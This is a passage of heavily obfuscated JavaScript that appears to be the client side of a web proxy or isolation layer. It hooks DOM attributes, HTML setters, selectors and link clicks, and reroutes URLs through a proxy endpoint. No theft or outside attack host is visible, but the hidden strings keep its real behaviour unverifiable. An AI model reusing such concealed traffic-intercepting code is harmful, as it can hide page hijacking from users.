F1[Hb(0x47a)](fJ);if(Hb(0x2af)===F0&&F1[Hb(0x434)](Hb(0x65d))){const F2=F1[Hb(0x1f6)](0x5);return Hb(0x65d)+((0x0,sF['_'])(F2)?(0x0,sF['ks'])(F2):F2);}return F1;}}):fi;var fn;}},null),oy(fY,Kn(0x443),Kn(0x51a),{'get':function(fD,fU){const HA=Kn,fi=fD[fU];if(!fi)return fi;if(HA(0x302)===fU)return function(){const HI=HA,fn=[];for(var fJ=arguments[HI(0x281)],F0=new Array(fJ),F1=0x0;F1<fJ;F1++)F0[F1]=arguments[F1];return F0[HI(0xe7a)](F2=>{const Hj=HI;fn[Hj(0x425)]((0x0,sF['md'])(F2));}),fi[HI(0xed0)](fD,[...fn]);};if(HA(0x8b7)===fU)return function(fn){const HO=HA;return fi[HO(0xed0)](fD,[(0x0,sF['md'])(fn)]);};if(HA(0x490)===fU)return function(){const HB=HA;for(var fn=arguments[HB(0x281)],fJ=new Array(fn),F0=0x0;F0<fn;F0++)fJ[F0]=arguments[F0];const F1=fJ[HB(0x23a)](F2=>(0x0,sF['md'])(F2));return fi[HB(0xed0)](fD,[...F1]);};if(HA(0x224)===fU)return function(fn,fJ){const HP=HA;return fi[HP(0xed0)](fD,[(0x0,sF['md'])(fn),fJ]);};if(HA(0xd9f)===fU)return function(fn,fJ){const Ha=HA;return fi[Ha(0xed0)](fD,[(0x0,sF['md'])(fn),(0x0,sF['md'])(fJ)]);};if(HA(0x218)===fU)return fi[HA(0x3e4)]('\x20')[HA(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[HA(0x2e9)]('\x20');if(fU===fY[HA(0x629)][HA(0x828)])return function(){const HY=HA,fn=fi[HY(0xbbb)](fD);return new fY[(HY(0x9be))](fn,{'get':function(fJ,F0){const Hp=HY,F1=fJ[F0];return F1?Hp(0x756)===F0?function(){const HE=Hp,F2=F1[HE(0xbbb)](fJ);return F2?new fY[(HE(0x9be))](F2,{'get':function(F3,F4){const Ht=HE,F5=F3[F4];return F5?Ht(0x218)===F4?(0x0,sF['_'])(F5)?(0x0,sF['ks'])(F5):F5:Ht(0x40e)==typeof F5?F5[Ht(0x47a)](F3):F5:F5;}}):F2;}:Hp(0x40e)==typeof F1?F1[Hp(0x47a)](fJ):F1:F1;}});};if(HA(0x609)==typeof fU){const fn=parseInt(fU);if(!isNaN(fn))return(0x0,sF['_'])(fi)?(0x0,sF['ks'])(fi):fi;}return HA(0x40e)==typeof fi?fi[HA(0x47a)](fD):fi;},'set':function(fD,fU,fi){const He=Kn;return He(0x218)===fU&&(fi=fi[He(0x3e4)]('\x20')[He(0x23a)](fn=>(0x0,sF['_'])(fn)?fn:(0x0,sF['md'])(fn))[He(0x2e9)]('\x20')),fD[fU]=fi,!0x0;}},function(fD){const Hk=Kn;return fD=fD[Hk(0x3e4)]('\x20')[Hk(0x23a)](fU=>(0x0,sF['md'])(fU))[Hk(0x2e9)]('\x20'),s9['A'][Hk(0xac0)](fY)[Hk(0xee0)][Hk(0xbbb)](this,Hk(0x680),fD),fD;},()=>!0x0),ok(fY,Kn(0x443),Kn(0x407),{'get':function(){const Hy=Kn;for(var fD=arguments[Hy(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][Hy(0xac0)](fY)[Hy(0x794)][Hy(0xac0)][Hy(0xbbb)](this,...fU)[Hy(0x3e4)]('\x20')[Hy(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[Hy(0x2e9)]('\x20');},'set':function(fD){const Hm=Kn,fU=fD[Hm(0x3e4)]('\x20')[Hm(0x23a)](F0=>(0x0,sF['md'])(F0))[Hm(0x2e9)]('\x20');for(var fi=arguments[Hm(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][Hm(0xac0)](fY)[Hm(0x794)][Hm(0xe11)][Hm(0xbbb)](this,fU,...fn);}}),oE(fY,Kn(0x443),Kn(0x8fe),function(fD){const Hr=Kn;return s9['A'][Hr(0xac0)](fY)[Hr(0x796)][Hr(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));}),oE(fY,Kn(0x443),Kn(0x5a7),function(fD){const HZ=Kn;if(fD[HZ(0x434)](HZ(0x65d))){const fi=fD[HZ(0x1f6)](0x5)[HZ(0x478)]();(0x0,sF['_'])(fi)||(fD=HZ(0x65d)+(0x0,sF['md'])(fi));}let fU='';return fU=HZ(0x619)===fD||HZ(0xaa5)===fD||HZ(0xdaf)===fD?s9['A'][HZ(0xac0)](fY)[HZ(0x41f)][HZ(0xbbb)](this,(0x0,sF['md'])(fD)):s9['A'][HZ(0xac0)](fY)[HZ(0x41f)][HZ(0xbbb)](this,fD),fU?('id'===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['ks'])(fU):HZ(0x680)===fD?fU=fU[HZ(0x3e4)]('\x20')[HZ(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[HZ(0x2e9)]('\x20'):HZ(0xfc2)===fD||HZ(0x3c3)===fD?HZ(0x609)==typeof fU&&fU[HZ(0x434)](HZ(0x7ef))&&(fU=fU[HZ(0x1f6)](0x3)):((()=>!!(HZ(0x20d)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x2eb)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x285)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x5ad)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xaaa)===fD&&(0x0,s0['EW'])(fU)||'a'===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xaaa)===fD&&(0x0,s0['EW'])(fU)||HZ(0xffd)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x235)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x2cf)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0x824)===fD&&(0x0,s0['EW'])(fU)))())?fU=(0x0,s0['sH'])(fU)[HZ(0x64b)]:HZ(0x2eb)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xef2)===fD||HZ(0x235)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xef2)===fD&&(0x0,s0['EW'])(fU)?fU=oW(fU):HZ(0x2cf)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0x4af)===fD&&(0x0,sF['_'])(fU)||this[HZ(0xbba)][HZ(0x478)]()[HZ(0x434)](HZ(0x996))&&HZ(0x235)===fD&&(0x0,sF['_'])(fU)||HZ(0xa2b)===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['ks'])(fU):HZ(0x3a0)===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['xE'])(fU):HZ(0x6af)===fD&&(fU=ox(fU)),HZ(0x68b)===fD&&(fU=(0x0,oh['H'])(fU)),fU):fU;}),oE(fY,Kn(0x443),Kn(0x267),function(fD){const HC=Kn;return s9['A'][HC(0xac0)](fY)[HC(0xcfa)][HC(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0x443),Kn(0x512),function(fD){const HQ=Kn;if(fD[HQ(0x434)](HQ(0x65d))){const fU=fD[HQ(0x1f6)](0x5)[HQ(0x478)]();(0x0,sF['_'])(fU)||(fD=HQ(0x65d)+(0x0,sF['md'])(fU));}return s9['A'][HQ(0xac0)](fY)[HQ(0x879)][HQ(0xbbb)](this,fD);}),ok(fY,Kn(0x443),'id',{'get':function(){const HD=Kn;for(var fD=arguments[HD(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][HD(0xac0)](fY)[HD(0xc83)][HD(0xac0)][HD(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn;},'set':function(fD){const HU=Kn;HU(0x609)!=typeof fD&&(fD=fY[HU(0xa18)](fD)),oS(fY,fD);for(var fU=arguments[HU(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][HU(0xac0)](fY)[HU(0xc83)][HU(0xe11)][HU(0xbbb)](this,(0x0,sF['md'])(fD),...fi);}}),ok(fY,Kn(0x443),Kn(0x21c),{'get':function(){const Hi=Kn;for(var fD=arguments[Hi(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Hi(0xac0)](fY)[Hi(0x79f)][Hi(0xac0)][Hi(0xbbb)](this,...fU);return Hi(0x68b)===this[Hi(0xbba)][Hi(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const Hn=Kn;for(var fU=arguments[Hn(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];if(Hn(0x68b)===this[Hn(0xbba)][Hn(0x478)]())return s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),...fi);if(Hn(0x285)===this[Hn(0xbba)][Hn(0x478)]())return s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,fD,...fi);const fJ=fD[Hn(0x6ce)]();return this instanceof fY[Hn(0x1e3)]&&fJ[Hn(0xde1)](Hn(0xb1e))?s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,fD,...fi):s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),...fi);}}),ok(fY,Kn(0x443),Kn(0xbbe),{'get':function(){const HJ=Kn;for(var fD=arguments[HJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][HJ(0xac0)](fY)[HJ(0x89e)][HJ(0xac0)][HJ(0xbbb)](this,...fU);return HJ(0x68b)===this[HJ(0xbba)][HJ(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const g0=Kn,fU=fD[g0(0x6ce)]();for(var fi=arguments[g0(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return this instanceof fY[g0(0x1e3)]&&fU[g0(0xde1)](g0(0xb1e))?s9['A'][g0(0xac0)](fY)[g0(0x89e)][g0(0xe11)][g0(0xbbb)](this,fD,...fn):s9['A'][g0(0xac0)](fY)[g0(0x89e)][g0(0xe11)][g0(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),...fn);}}),oE(fY,Kn(0x443),Kn(0xb00),function(fD,fU){const g1=Kn;return s9['A'][g1(0xac0)](fY)[g1(0x6c4)][g1(0xbbb)](this,fD,this instanceof fY[g1(0x5ff)]&&g1(0x68b)!==this[g1(0xbba)][g1(0x478)]()?ov({'_window':fY,'protectUrlContext':fa,'html':fU}):(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fU}));}),oE(fY,Kn(0x443),Kn(0x1dc),function(fD){const g2=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][g2(0xac0)](fY)[g2(0xb53)][g2(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0x443),Kn(0x107d),function(fD){const g3=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][g3(0xac0)](fY)[g3(0x283)][g3(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0x443),Kn(0x21b),function(fD){const g4=Kn;if(fD[g4(0x434)](g4(0x65d))){const fU=fD[g4(0x1f6)](0x5)[g4(0x478)]();(0x0,sF['_'])(fU)||(fD=g4(0x65d)+(0x0,sF['md'])(fU));}return s9['A'][g4(0xac0)](fY)[g4(0x7d4)][g4(0xbbb)](this,fD);}),oE(fY,Kn(0x443),Kn(0x246),function(fD){const g5=Kn;return!!fD&&s9['A'][g5(0xac0)](fY)[g5(0x6c7)][g5(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));});const fp=[Kn(0x6d4),Kn(0x848),Kn(0xf7a),Kn(0x63c),Kn(0x581),Kn(0x9c3),Kn(0x84a)],fE=['id',Kn(0x680),Kn(0x3c3),Kn(0xfc2),Kn(0xae1),Kn(0x306),Kn(0xef2),Kn(0xaaa),Kn(0xabe),'as',Kn(0x474),Kn(0x4ca),Kn(0x2b4),Kn(0xa2b),Kn(0x3a0),Kn(0x619),Kn(0xaa5),Kn(0xdaf),Kn(0x68b),...fp];oE(fY,Kn(0x443),Kn(0x844),function(fD,fU){const g6=Kn;fD=fD[g6(0x478)]();let fi=String(fU);const fn=this[g6(0xbba)][g6(0x478)]();if('id'!==fD||(0x0,sF['_'])(fi)){if(g6(0x680)===fD)fi=fi[g6(0x3e4)]('\x20')[g6(0x23a)](F0=>(0x0,sF['md'])(F0))[g6(0x2e9)]('\x20');else{if(g6(0xfc2)===fD||g6(0x3c3)===fD)fi=g6(0x7ef)+fi;else{if(g6(0x20d)===fn)g6(0xae1)===fD?fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x237)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}):g6(0x306)===fD&&(fi=g6(0xd10)[g6(0xff2)](oX,g6(0xe13))[g6(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][g6(0x2ce)]+g6(0x69f),'kind':s0['MN'][g6(0x7d7)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}),g6(0xd87))[g6(0xff2)]((0x0,oV['x'])()['id'],g6(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fi}));else{if(g6(0x2eb)!==fn&&g6(0xecc)!==fn||g6(0xae1)!==fD){if(g6(0x2eb)!==fn&&g6(0xecc)!==fn||g6(0xef2)!==fD){if(g6(0x285)===fn&&g6(0xae1)===fD)fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x7d7)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});else{if(g6(0x5ad)===fn){var fJ;const F0=g6(0xabe)===fD?fi:null===(fJ=s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0xabe)))||void 0x0===fJ?void 0x0:fJ[g6(0x478)](),F1=g6(0xaaa)===fD?fi:s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0xaaa)),F2='as'===fD?fi:s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,'as'),F3=g6(0x94d)===F0||g6(0x461)===F0&&g6(0x68b)===F2?s0['MN'][g6(0x874)]:g6(0x461)===F0&&g6(0x285)===F2?s0['MN'][g6(0x7d7)]:s0['MN'][g6(0xbd0)];g6(0xaaa)===fD?fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':F3,'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}):F1&&s9['A'][g6(0xac0)](fY)[g6(0xe62)][g6(0xe11)][g6(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F1,'kind':F3,'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}));}else{if('a'!==fn||g6(0xaaa)!==fD||(0x0,s0['EW'])(fi)){if('a'===fn&&g6(0x2b4)===fD&&g6(0x609)==typeof fi)fD=g6(0x65d)+(0x0,sF['md'])(g6(0x2b4));else{if(g6(0xffd)!==fn||g6(0xae1)!==fD&&g6(0x4ca)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x235)!==fn||g6(0xae1)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x235)!==fn||g6(0xef2)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x2cf)!==fn||g6(0x824)!==fD||(0x0,s0['EW'])(fi))g6(0x2cf)!==fn||g6(0x4af)!==fD||(0x0,sF['_'])(fi)||[g6(0xb5a),g6(0x4d9),g6(0xc64),g6(0xbbf)][g6(0xde1)](fi)||(fi=(0x0,sF['md'])(fi));else{const F4=s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0x4af));fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':g6(0xb5a)===F4?s0['MN'][g6(0x6b9)]:s0['MN'][g6(0x237)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x6b9)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}}else fi=oG({'protectUrlContext':fa,'srcset':fi,'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}}}else oS(fY,fi),fi=(0x0,sF['md'])(fi);if(fp[g6(0xde1)](fD)&&(fi=(0x0,os['oY'])({'protectUrlContext':fa,'value':fi})),g6(0x474)===fD&&(fi=oc(fa,fi,s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]))),g6(0x3a0)!==fD||(0x0,sF['_'])(fi)||(fi=(0x0,sF['zp'])(fi)),g6(0xa2b)!==fD||(0x0,sF['_'])(fi)||(fi=(0x0,sF['md'])(fi)),g6(0x619)!==fD&&g6(0xaa5)!==fD||(fD=(0x0,sF['md'])(fD)),g6(0xdaf)===fD&&(fD=(0x0,sF['md'])(fD)),fD[g6(0x434)](g6(0x65d))){const F5=fD[g6(0x1f6)](0x5)[g6(0x478)]();(0x0,sF['_'])(F5)||(fD=g6(0x65d)+(0x0,sF['md'])(F5));}return g6(0x68b)===fD&&(fi=(0x0,oh['e'])(fi)),s9['A'][g6(0xac0)](fY)[g6(0xee0)][g6(0xbbb)](this,fD,fi);},function(fD,fU){const g7=Kn,fi=fD[g7(0x478)]();return!!fE[g7(0xde1)](fi)||!!fi[g7(0x434)](g7(0x65d));});const fk=[Kn(0x946),Kn(0xaaa)];oE(fY,Kn(0x443),Kn(0xd57),function(fD,fU,fi){const g8=Kn;return g8(0x946)===fU&&fi[g8(0x434)]('#')?fi='#'+(0x0,sF['md'])(fi[g8(0x1f6)](0x1)):g8(0x946)!==fU&&g8(0xaaa)!==fU||(0x0,s0['EW'])(fi)||(fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g8(0xbd0)],'baseUrl':s9['A'][g8(0xac0)](fY)[g8(0xba1)][g8(0xac0)][g8(0xed0)](fY[g8(0xda0)]),'endpoint':s1['A'][g8(0x2ce)]})),s9['A'][g8(0xac0)](fY)[g8(0xa14)][g8(0xbbb)](this,fD,fU,fi);},function(fD,fU,fi){const g9=Kn;return!!fk[g9(0x74f)](fn=>fU[g9(0x434)](fn));}),oE(fY,Kn(0x443),Kn(0xefe),function(fD){const gs=Kn;return s9['A'][gs(0xac0)](fY)[gs(0xf15)][gs(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}));}),ok(fY,Kn(0xded),Kn(0x3ea),{'get':function(){const go=Kn;for(var fD=arguments[go(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][go(0xac0)](fY)[go(0x724)][go(0xac0)][go(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[go(0x64b)]:fn;}},()=>!0x0),ok(fY,Kn(0xded),Kn(0x67a),{'get':function(){const gf=Kn;for(var fD=arguments[gf(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gf(0xac0)](fY)[gf(0xcdf)][gf(0xac0)][gf(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[gf(0x64b)]:fn;}}),oE(fY,Kn(0xb0d),Kn(0xb5f),function(){const gF=Kn;this[gF(0x930)]=!0x0;for(var fD=arguments[gF(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][gF(0xac0)](fY)[gF(0xd32)][gF(0xbbb)](this,...fU);}),oE(fY,Kn(0xb0d),Kn(0x692),function(){const gw=Kn;this[gw(0xb24)]=!0x0;for(var fD=arguments[gw(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][gw(0xac0)](fY)[gw(0xcbb)][gw(0xbbb)](this,...fU);}),oE(fY,Kn(0xaa6),Kn(0x855),function(fD,fU,fi){const gd=Kn;var fn,fJ;null!==(fn=this[gd(0x6cf)])&&void 0x0!==fn||(this[gd(0x6cf)]=[]);const F0=null!==(fJ=this[gd(0x6cf)][gd(0x5d1)](oI(fD,fU,fi)))&&void 0x0!==fJ?fJ:((()=>{const gN=gd,F1={'eventName':fD,'callback':fU,'options':fi,'triggerCount':0x0,'func':function(F2){const gL=a2o;this[gL(0x6cf)]=this[gL(0x6cf)][gL(0x901)](Fs=>{const gl=gL;var Fo;return!(gl(0xe32)!=typeof Fs[gl(0xdd7)]&&null!==(Fo=Fs[gl(0xdd7)])&&void 0x0!==Fo&&null!==(Fo=Fo[gl(0x8d8)])&&void 0x0!==Fo&&Fo[gl(0xed4)]);});try{for(var F3=arguments[gL(0x281)],F4=new Array(F3>0x1?F3-0x1:0x0),F5=0x1;F5<F3;F5++)F4[F5-0x1]=arguments[F5];F1[gL(0x321)][gL(0xb9c)]?F1[gL(0x321)][gL(0xb9c)][gL(0xbbb)](F1[gL(0x321)],F2,...F4):F1[gL(0x321)][gL(0xbbb)](this,F2,...F4);}catch(Fs){console[gL(0x2ee)](Fs);}const F6=++F1[gL(0x4de)];let F7=!0x1;if((F2[gL(0xb24)]||F2[gL(0x930)]&&this[gL(0x6cf)][gL(0xd17)](Fo=>Fo[gL(0x4de)]===F6)||this instanceof fY[gL(0xded)]&&this[gL(0x6cf)][gL(0xd17)](Fo=>Fo[gL(0x4de)]===F6))&&(F7=!0x0),F7&&!F2[gL(0x6b4)]){let Fo=F2[gL(0x4af)];for(;Fo instanceof fY[gL(0x5ff)]&&'a'!==(null===(F8=Fo)||void 0x0===F8||null===(F8=F8[gL(0xbba)])||void 0x0===F8?void 0x0:F8[gL(0x478)]());){var F8;Fo=Fo[gL(0x92a)];}if(Fo){var F9;const Ff=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0x65d)+(0x0,sF['md'])(gL(0x2b4)));if(Ff)try{fY[gL(0xc1c)](Ff);}catch(FL){}let FF=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0xaaa));if(gL(0x609)!=typeof FF||FF[gL(0x434)](gL(0xb1f)))return;const Fw=null===(F9=oz(fY))||void 0x0===F9?void 0x0:F9[gL(0x1de)];if((0x0,s0['EW'])(FF)){const Fl=(0x0,s0['sH'])(FF)[gL(0x64b)];FF=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':Fl,'kind':s0['MN'][gL(0x6b9)],'baseUrl':s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)]),'endpoint':s1['A'][gL(0x2ce)],'extra':{'sourceFrameOrigin':Fw}});}let Fd=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0x6af));if(Fd=oc(fa,Fd,s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)])),F2[gL(0x46a)](),FF){if('#'===FF){const FS=(0x0,s0['sH'])(window[gL(0x6f5)][gL(0xaaa)])[gL(0x64b)];FF=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':FS+'#','kind':s0['MN'][gL(0x6b9)],'baseUrl':s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)]),'endpoint':s1['A'][gL(0x2ce)],'extra':{'sourceFrameOrigin':Fw}});}let FN=fY;for(;sr(FN,gL(0x3c8),gL(0x934),{'url':FF,'windowFeatures':Fd?gL(0x35c)[gL(0xff2)](Fd):void 0x0,'name':fY[gL(0x2af)]}),FN!==fY[gL(0xcbe)];)FN=FN[gL(0x1fc)][gL(0xc77)];}}}gL(0xe32)!=typeof fi&&null!=fi&&fi[gL(0xc02)]&&(this[gL(0x6cf)]=this[gL(0x6cf)][gL(0x901)](FX=>FX!==F1));}};return this[gN(0x6cf)][gN(0x425)](F1),F1;})());return s9['A'][gd(0xac0)](fY)[gd(0xc07)][gd(0xbbb)](this,fD,F0[gd(0x69e)],fi);},function(fD,fU){const gS=Kn;return gS(0x934)===fD;}),oE(fY,Kn(0xaa6),Kn(0xdbe),function(fD,fU,fi){const gX=Kn;var fn;const fJ=null!==(fn=this[gX(0x6cf)])&&void 0x0!==fn?fn:[],F0=fJ[gX(0x493)](oI(fD,fU,fi));if(-0x1!==F0){const [F1]=fJ[gX(0xd96)](F0,0x1);return s9['A'][gX(0xac0)](fY)[gX(0x106b)][gX(0xbbb)](this,fD,F1[gX(0x69e)],fi);}return s9['A'][gX(0xac0)](fY)[gX(0x106b)][gX(0xbbb)](this,fD,fU,fi);},fD=>Kn(0x934)===fD),ok(fY,Kn(0x9e9),Kn(0x6af),{'get':function(){const gV=Kn;for(var fD=arguments[gV(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gV(0xac0)](fY)[gV(0x1055)][gV(0xac0)][gV(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const gc=Kn;if(!fD)return s9['A'][gc(0xac0)](fY)[gc(0x1055)][gc(0xe11)][gc(0xbbb)](this,fD);for(var fU=arguments[gc(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gc(0xac0)](fY)[gc(0x1055)][gc(0xe11)][gc(0xbbb)](this,oc(fa,fD,s9['A'][gc(0xac0)](fY)[gc(0xba1)][gc(0xac0)][gc(0xed0)](fY[gc(0xda0)])),...fi);}}),ok(fY,Kn(0x9e9),Kn(0xaaa),{'get':function(){const gx=Kn;for(var fD=arguments[gx(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gx(0xac0)](fY)[gx(0x878)][gx(0xac0)][gx(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gx(0x64b)]),fn;},'set':function(fD){const gh=Kn;try{fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][gh(0x6b9)],'baseUrl':s9['A'][gh(0xac0)](fY)[gh(0xba1)][gh(0xac0)][gh(0xed0)](fY[gh(0xda0)]),'endpoint':s1['A'][gh(0x2ce)]});}catch(fJ){s4['A'][gh(0xf21)](gh(0x1021),fD);}for(var fU=arguments[gh(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return 